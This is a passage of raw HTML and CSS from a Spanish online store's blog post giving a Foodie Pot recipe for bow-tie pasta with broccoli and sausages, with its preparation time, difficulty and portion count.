          srcset="/img/cms/Logo.png 2x"         alt="Cloen Europa"
         width="150"
         height="36"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.storecloen.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.storecloen.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center side-cart">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/articulos"><span>Blog</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot"><span>Recetas para tu Foodie Pot.</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Lazos de pasta con brócoli y salchichas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
    Lazos de pasta con brócoli y salchichas
</span></h1>
        </header>
      
    

    
      <div id="content" class="page-content">
        
        
<div class="simpleblog__postInfo text-muted">
    <ul>
    	        <li>
            <i class="fa fa-calendar"></i>
        	<span>
        		<time>
        			marzo 22, 2022
        		</time>
        	</span>
        </li>
                                <li>
            <i class="fa fa-tags"></i>
        	<span>
	        	<a
	        		href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot"
	        		title="Recetas para tu Foodie Pot."
	        	>
	        		Recetas para tu Foodie Pot.
	        	</a>
	        </span>

        </li>
                        <li>
        	<a href="#" data-guest="0" data-post="82" class="simpleblog-like-button">
                <i class="fa fa-heart"></i>
	        	<span class="likes-count">
	        		0
	        	</span>
	        	<span>
		        	likes
		        </span>
	        </a>
        </li>
                        <li>
            <i class="fa fa-eye"></i>
        	<span>
	        	1561 views
	        </span>
        </li>
                        <li>
            <i class="fa fa-comments"></i>
        	<span>
        		<a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas#phsimpleblog_comments">0 comments</a>
        	</span>
        </li>
        				<li>
			<i class="fa fa-tags"></i>
									recetas, 									desayunos, 									foodie pot, 									recetas saludables, 									huevos, 									huevos con jamon						</li>
		    </ul>
</div>
<div class="simpleblog__post blog-mb cardblog">
	    <div class="simpleblog__post__content card-block pb-1">
                            
            
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-z0f1z48{margin-top:-41px;margin-bottom:0px;}.elementor-element.elementor-element-vd2opxb > .elementor-element-populated{background-image:url("https://www.storecloen.com/img/cms/fondo.png");margin:1px 0px 0px 0px;}.elementor-element.elementor-element-qlcxbil .elementor-spacer-inner{height:498px;}.elementor-element.elementor-element-x1wt8fu{background-color:#ffffff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.11);margin-top:-460px;margin-bottom:0px;}.elementor-element.elementor-element-cc1n9x4 > .elementor-element-populated{background-color:rgba(102,0,186,0);background-image:url("https://www.storecloen.com/img/cms/foodie-pot/pasta-lazo-con-salchicha.jpg");background-position:center center;background-size:cover;}.elementor-element.elementor-element-nf5shqh .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-xvlmbqq > .elementor-element-populated{padding:4em 1em 4em 4em;}.elementor-element.elementor-element-9pazsy7 .elementor-heading-title{font-size:36px;font-family:Open Sans, Sans-serif;font-weight:700;}.elementor-element.elementor-element-nd8qhdc{font-family:Open Sans, Sans-serif;}.elementor-element.elementor-element-lfkv4vt{text-align:left;}.elementor-element.elementor-element-lfkv4vt .elementor-image img{max-width:28%;opacity:1;}.elementor-element.elementor-element-lfkv4vt .elementor-widget-container{margin:3% 0% 3% 0%;}.elementor-element.elementor-element-9ickipp{margin-top:-3%;margin-bottom:-3%;}.elementor-element.elementor-element-8jtqax1{text-align:left;}.elementor-element.elementor-element-8jtqax1 .elementor-heading-title, .elementor-element.elementor-element-8jtqax1 .elementor-heading-title a{color:#565656;}.elementor-element.elementor-element-8jtqax1 .elementor-heading-title{font-size:1.2rem;font-family:Open Sans, Sans-serif;font-weight:100;}.elementor-element.elementor-element-8jtqax1 .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-element.elementor-element-3pl37rs{text-align:left;}.elementor-element.elementor-element-3pl37rs .elementor-social-icon{background-color:rgba(86,86,86,0.55);color:#ffffff !important;padding:0.4em;}.elementor-element.elementor-element-avgxdtq .elementor-text-editor{text-align:left;}.elementor-element.elementor-element-avgxdtq{font-family:Open Sans, Sans-serif;font-weight:400;}.elementor-element.elementor-element-avgxdtq .elementor-widget-container{margin:4% 0% 4% 0%;}.elementor-element.elementor-element-pnmo31v .elementor-button{color:#ffffff;font-size:17px;font-family:Open Sans, Sans-serif;font-weight:500;line-height:1.3em;background-color:#f4303f;border-radius:10px 10px 10px 10px;}.elementor-element.elementor-element-pnmo31v .elementor-button:hover{background-color:#af2323;}.elementor-element.elementor-element-pnmo31v .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-element.elementor-element-eymhev0 > .elementor-container{max-width:1155px;}.elementor-element.elementor-element-eymhev0{margin-top:5%;margin-bottom:5%;}.elementor-element.elementor-element-hyfa64l{text-align:center;}.elementor-element.elementor-element-hyfa64l .elementor-image img{max-width:22%;opacity:1;}.elementor-element.elementor-element-tb46e4o .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-vxktfit{font-family:Open Sans, Sans-serif;line-height:0.3em;}.elementor-element.elementor-element-nkbx599 .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-8acua0p{text-align:center;}.elementor-element.elementor-element-8acua0p .elementor-image img{max-width:22%;opacity:1;}.elementor-element.elementor-element-nfus8xe .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-d7nfmgh{font-family:Open Sans, Sans-serif;line-height:0.3em;}.elementor-element.elementor-element-vcto9i0 .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-ktjkz43{text-align:center;}.elementor-element.elementor-element-ktjkz43 .elementor-image img{max-width:22%;opacity:1;}.elementor-element.elementor-element-j7dbs2q .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-3hbustw{font-family:Open Sans, Sans-serif;line-height:0.3em;}.elementor-element.elementor-element-ipyzdoz .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-g0zxxju{text-align:center;}.elementor-element.elementor-element-g0zxxju .elementor-image img{max-width:22%;opacity:1;}.elementor-element.elementor-element-eqz0fj5 .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-rqookus{font-family:Open Sans, Sans-serif;line-height:0.3em;}.elementor-element.elementor-element-kkve7c1 .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-v5ftjqg > .elementor-container{max-width:1456px;min-height:400px;}.elementor-element.elementor-element-b1o535b > .elementor-element-populated{background-color:#f2f2f2;border-radius:15px 15px 15px 15px;padding:7% 7% 7% 7%;}.elementor-element.elementor-element-sxkudny .elementor-heading-title{font-family:Open Sans, Sans-serif;font-weight:800;}.elementor-element.elementor-element-sxkudny .elementor-widget-container{margin:7px 0px 4px 0px;}.elementor-element.elementor-element-iz3x4h0{font-family:Open Sans, Sans-serif;}.elementor-element.elementor-element-iz3x4h0 .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-element.elementor-element-84ctkng .elementor-divider-separator{border-top-style:solid;border-top-width:1px;width:50%;}.elementor-element.elementor-element-84ctkng .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-element.elementor-element-84ctkng .elementor-widget-container{margin:7% 0% 7% 0%;}.elementor-element.elementor-element-l9k4a46 .elementor-heading-title{font-family:Open Sans, Sans-serif;font-weight:800;}.elementor-element.elementor-element-l9k4a46 .elementor-widget-container{margin:7px 0px 4px 0px;}.elementor-element.elementor-element-0s6tjej .elementor-widget-container{margin:3% 0% 3% 0%;}.elementor-element.elementor-element-dzqbpfv .elementor-divider-separator{border-top-style:solid;border-top-width:1px;width:50%;}.elementor-element.elementor-element-dzqbpfv .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-element.elementor-element-dzqbpfv .elementor-widget-container{margin:7% 0% 7% 0%;}.elementor-element.elementor-element-x60amjw .elementor-heading-title{font-family:Open Sans, Sans-serif;font-weight:800;}.elementor-element.elementor-element-x60amjw .elementor-widget-container{margin:7px 0px 4px 0px;}.elementor-element.elementor-element-hdz6zzu{font-family:Open Sans, Sans-serif;line-height:0.5em;}.elementor-element.elementor-element-hdz6zzu .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-element.elementor-element-auoy25l > .elementor-element-populated{padding:1% 7% 7% 7%;}.elementor-element.elementor-element-owymmcd .elementor-heading-title{font-family:Open Sans, Sans-serif;font-weight:800;}.elementor-element.elementor-element-owymmcd .elementor-widget-container{margin:7% 0% 4% 0%;}.elementor-element.elementor-element-m7ds5nk{font-family:Open Sans, Sans-serif;}.elementor-element.elementor-element-m7ds5nk .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-element.elementor-element-tckkf15{text-align:center;}.elementor-element.elementor-element-tckkf15 .elementor-heading-title{font-size:20px;font-weight:800;}.elementor-element.elementor-element-tckkf15 .elementor-widget-container{margin:7% 0% 7% 0%;}.elementor-element.elementor-element-6jrx48l{text-align:center;}.elementor-element.elementor-element-6jrx48l .elementor-image img{max-width:55%;opacity:1;}.elementor-element.elementor-element-6jrx48l .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-element.elementor-element-bzf45he .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-bzf45he{font-family:Open Sans, Sans-serif;}.elementor-element.elementor-element-egmqg0k .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-qyl2fwc .elementor-button{color:#ffffff;background-color:#f4303f;border-radius:2px 2px 2px 2px;}.elementor-element.elementor-element-qyl2fwc .elementor-button:hover{background-color:#af2323;}.elementor-element.elementor-element-0kulinx{text-align:center;}.elementor-element.elementor-element-0kulinx .elementor-heading-title, .elementor-element.elementor-element-0kulinx .elementor-heading-title a{color:#000000;}.elementor-element.elementor-element-0kulinx .elementor-heading-title{font-size:2.9em;font-family:Open Sans, Sans-serif;font-weight:100;line-height:1.8em;letter-spacing:-1.3px;}.elementor-element.elementor-element-zndbmgp{color:#000000;font-size:1.3em;font-family:Open Sans, Sans-serif;font-weight:300;line-height:1.4em;}.elementor-element.elementor-element-zndbmgp .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-element.elementor-element-em3jc46 .simpleblog-posts-column{padding:1rem;}.elementor-element.elementor-element-em3jc46 .simpleblog-posts{margin:0 -1rem;}.elementor-element.elementor-element-em3jc46 .post-item{padding:0rem;}.elementor-element.elementor-element-xtxtdol .elementor-button{font-family:Open Sans, Sans-serif;font-weight:700;background-color:#ed2e38;}.elementor-element.elementor-element-x3rb6q3{margin-top:-41px;margin-bottom:0px;}.elementor-element.elementor-element-obfueai > .elementor-element-populated{background-image:url("https://www.storecloen.com/img/cms/fondo.png");margin:1px 0px 0px 0px;}.elementor-element.elementor-element-h5zceag .elementor-spacer-inner{height:498px;}@media(max-width: 991px){.elementor-element.elementor-element-qlcxbil .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-x1wt8fu{margin-top:0%;margin-bottom:0%;}.elementor-element.elementor-element-nf5shqh .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-lfkv4vt{text-align:center;}.elementor-element.elementor-element-3pl37rs{text-align:center;}.elementor-element.elementor-element-hyfa64l{text-align:center;}.elementor-element.elementor-element-tb46e4o .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-nkbx599 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-8acua0p{text-align:center;}.elementor-element.elementor-element-nfus8xe .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-vcto9i0 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-ktjkz43{text-align:center;}.elementor-element.elementor-element-j7dbs2q .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-ipyzdoz .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-g0zxxju{text-align:center;}.elementor-element.elementor-element-eqz0fj5 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-kkve7c1 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-6jrx48l{text-align:center;}.elementor-element.elementor-element-egmqg0k .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-h5zceag .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-qlcxbil .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-x1wt8fu{margin-top:-10%;margin-bottom:12%;}.elementor-element.elementor-element-nf5shqh .elementor-spacer-inner{height:226px;}.elementor-element.elementor-element-xvlmbqq > .elementor-element-populated{margin:0px 0px 0px 0px;padding:17px 17px 17px 17px;}.elementor-element.elementor-element-9pazsy7 .elementor-heading-title{font-size:2.8rem;}.elementor-element.elementor-element-9pazsy7 .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element.elementor-element-nd8qhdc{font-size:1.3rem;}.elementor-element.elementor-element-nd8qhdc .elementor-widget-container{margin:2% 0% 2% 0%;}.elementor-element.elementor-element-lfkv4vt{text-align:left;}.elementor-element.elementor-element-rrex3gv > .elementor-element-populated{margin:3% 0% 3% 0%;}.elementor-element.elementor-element-ljksrca > .elementor-element-populated{margin:3% 0% 3% 0%;}.elementor-element.elementor-element-3pl37rs{text-align:left;}.elementor-element.elementor-element-avgxdtq{font-size:1.4rem;line-height:1.8em;}.elementor-element.elementor-element-pnmo31v .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-element.elementor-element-hyfa64l{text-align:center;}.elementor-element.elementor-element-tb46e4o .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-vxktfit{font-size:1.2rem;line-height:0.8em;}.elementor-element.elementor-element-nkbx599 .elementor-spacer-inner{height:45px;}.elementor-element.elementor-element-8acua0p{text-align:center;}.elementor-element.elementor-element-nfus8xe .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-d7nfmgh{font-size:1.2rem;line-height:0.8em;}.elementor-element.elementor-element-vcto9i0 .elementor-spacer-inner{height:45px;}.elementor-element.elementor-element-ktjkz43{text-align:center;}.elementor-element.elementor-element-j7dbs2q .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-3hbustw{font-size:1.2rem;line-height:0.8em;}.elementor-element.elementor-element-ipyzdoz .elementor-spacer-inner{height:45px;}.elementor-element.elementor-element-g0zxxju{text-align:center;}.elementor-element.elementor-element-eqz0fj5 .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-rqookus{font-size:1.2rem;line-height:0.8em;}.elementor-element.elementor-element-kkve7c1 .elementor-spacer-inner{height:45px;}.elementor-element.elementor-element-b1o535b > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-element.elementor-element-sxkudny .elementor-heading-title{font-size:1.6rem;}.elementor-element.elementor-element-iz3x4h0 .elementor-text-editor{text-align:left;}.elementor-element.elementor-element-iz3x4h0{font-size:1.4rem;line-height:1.6em;}.elementor-element.elementor-element-l9k4a46 .elementor-heading-title{font-size:1.6rem;}.elementor-element.elementor-element-0s6tjej{font-size:1.4rem;}.elementor-element.elementor-element-x60amjw .elementor-heading-title{font-size:1.6rem;}.elementor-element.elementor-element-hdz6zzu{font-size:1.4rem;line-height:0.7em;}.elementor-element.elementor-element-auoy25l > .elementor-element-populated{padding:3px 8px 3px 8px;}.elementor-element.elementor-element-owymmcd .elementor-heading-title{font-size:1.6rem;}.elementor-element.elementor-element-m7ds5nk .elementor-text-editor{text-align:left;}.elementor-element.elementor-element-m7ds5nk{font-size:1.4rem;line-height:1.6em;}.elementor-element.elementor-element-6jrx48l{text-align:center;}.elementor-element.elementor-element-bzf45he{font-size:1.4rem;line-height:1.5em;}.elementor-element.elementor-element-egmqg0k .elementor-spacer-inner{height:25px;}.elementor-element.elementor-element-0kulinx .elementor-heading-title{line-height:0.7em;}.elementor-element.elementor-element-0kulinx .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-element.elementor-element-xtxtdol .elementor-widget-container{margin:4% 0% 0% 0%;}.elementor-element.elementor-element-h5zceag .elementor-spacer-inner{height:50px;}}</style>
		<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">		<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-z0f1z48 elementor-top-section elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-hidden-tablet elementor-hidden-phone" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-vd2opxb elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-qlcxbil elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-x1wt8fu elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-top" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-cc1n9x4 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-nf5shqh elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-xvlmbqq elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-9pazsy7 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-large none"><span>Lazos de pasta
con brócoli y salchichas</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-nd8qhdc elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Foodie Pot.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-lfkv4vt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/3445.png" width="287" height="64" alt="Receta cl&aacute;sica de gachas de avena (Porridge)" /></div>        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-9ickipp elementor-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-rrex3gv elementor-col-50 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-8jtqax1 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h4 class="elementor-heading-title elementor-size-default none"><span>Autor: Alexandra Linarez</span></h4>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-ljksrca elementor-col-50 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-3pl37rs elementor-widget-social-icons elementor-shape-circle" data-element_type="social-icons">
                <div class="elementor-widget-container">
            		<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="" target="_blank" rel="noopener noreferrer">
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="" target="_blank" rel="noopener noreferrer">
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="" target="_blank" rel="noopener noreferrer">
					<i class="fa fa-twitter"></i>
				</a>
					</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-avgxdtq elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>¿Con hambre y sin saber que preparar? Revisa la nevera que seguro encontrarás todo lo que necesitamos. Con menos de diez ingredientes prepara una pasta deliciosa que le encantará a toda la familia. Muy fácil y rápida pero sin duda la disfrutarás como ninguna otra.</p><p></p><p>¿Y qué puede ser mejor que unos lazos de pasta con brócoli y salchicha? Nutritiva, fácil y rápida.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pnmo31v elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="/img/cms/articulos-del-blog/recetas-nuevas-pdf/lazos-de-pasta-con-brocoli-y-salchichas.pdf" class="elementor-button-link elementor-button btn elementor-size-large btn-secondary btn-traditional" target="_blank" rel="noopener noreferrer">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">Descarga la receta (PDF)</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-eymhev0 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-hidden-phone" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-tc0rw23 elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hyfa64l elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/foodie-pot/dificultad.png" width="120" height="120" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-tb46e4o elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-vxktfit elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Dificultad:</p><p style="text-align: center;"><strong>Fácil</strong></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-nkbx599 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-bkoxpja elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-8acua0p elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/foodie-pot/preparacion.png" width="150" height="150" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-nfus8xe elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-d7nfmgh elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Tiempo de preparación:</p><p style="text-align: center;"><strong>7 min</strong></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-vcto9i0 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-xtsermd elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ktjkz43 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/foodie-pot/tiempo.png" width="120" height="120" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-j7dbs2q elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-3hbustw elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Tiempo total:</p><p style="text-align: center;"><strong>17 min</strong></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-ipyzdoz elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-dnen3ml elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-g0zxxju elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.storecloen.com/img/cms/foodie-pot/porciones.png" width="120" height="120" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-eqz0fj5 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-rqookus elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;">Porción:</p><p style="text-align: center;"><strong>3 porciones</strong></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-kkve7c1 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
